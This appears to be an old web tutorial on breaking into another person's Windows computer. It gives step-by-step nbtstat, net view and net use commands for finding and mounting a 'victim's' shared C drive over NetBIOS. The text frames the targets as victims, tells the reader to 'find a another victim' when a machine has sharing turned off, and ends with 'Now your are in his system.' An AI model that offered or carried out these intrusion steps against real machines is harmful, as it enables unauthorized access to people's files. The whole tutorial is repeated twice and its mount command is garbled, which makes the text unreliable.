Get an ip scanner like ANGRY IPSCNNER
Scan the Victims ip.
Step2
now in step 2
Open a dos prompt by going to start/run
type "cmd" in the run box. and hit enter.
this is what u will see:
C:\Documents and Settings\>
c:windows>nbtstat -a 255.255.255.255
U will see:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
---------------------------------------------------------------
If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find a another victim.
Step 3
type :
c:windows>net view 255.255.255.255
The Output will be:
Shared resources at 255.255.255.255
Sharename Type Used as Comment
CDISK Disk xxxxx xxxxx
The work is done.
"DISK" shows that the victim is sharing a Disk named as CDISK
Step 4
type down:
replace x: by anything letter you want but not your own drive
letters.(Not compulsory)
CDISK is the name of the shared hard-drive.
c:windows>net use x: 255.255.255.255CDISK
If the command is successful we will get the confirmation.
The command was completed successfullly
Now open windows explorer or just double click on the My Computer icon
on your
desktop and you will see a new network drive X:> .
Now your are in his system.
Check out guyz....
Do dis AT your own Risk.....
Scan the Victims ip.
Step2
now in step 2
Open a dos prompt by going to start/run
type "cmd" in the run box. and hit enter.
this is what u will see:
C:\Documents and Settings\>
c:windows>nbtstat -a 255.255.255.255
U will see:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
---------------------------------------------------------------
If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find a another victim.
Step 3
type :
c:windows>net view 255.255.255.255
The Output will be:
Shared resources at 255.255.255.255
Sharename Type Used as Comment
CDISK Disk xxxxx xxxxx
The work is done.
"DISK" shows that the victim is sharing a Disk named as CDISK
Step 4
type down:
replace x: by anything letter you want but not your own drive
letters.(Not compulsory)
CDISK is the name of the shared hard-drive.
c:windows>net use x: 255.255.255.255CDISK
If the command is successful we will get the confirmation.
The command was completed successfullly
Now open windows explorer or just double click on the My Computer icon
on your
desktop and you will see a new network drive X:> .
Now your are in his system.
Check out guyz....
Do dis AT your own Risk.....